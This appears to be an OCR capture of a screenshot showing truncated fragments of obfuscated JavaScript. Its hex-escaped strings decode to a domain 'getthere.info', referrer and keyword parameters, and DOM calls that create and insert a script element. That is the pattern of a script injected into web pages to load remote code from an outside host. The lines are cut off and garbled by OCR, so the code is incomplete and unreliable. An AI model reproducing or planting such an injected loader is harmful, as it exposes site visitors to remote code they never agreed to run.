
►
F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6
►
\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D
2","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x
►
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65
►
1\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\
▼
\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x
x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x6
61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42
"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\
","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62
6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x
\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54
 d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
ocument[_0xd052[4]])+ _0xd052[5]+
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
+ _0xd052[12];if(document[_0xd052[13]])
[_0xd052[14]](s,document[_0xd052[13]])}else
d052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]===
]][_0xd052[21]](_0xd052[3]+
052[4]])+ _0xd052[5]+
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
 _0xd052[12])=== -1){alert(_0xd052[23])}
i
01.42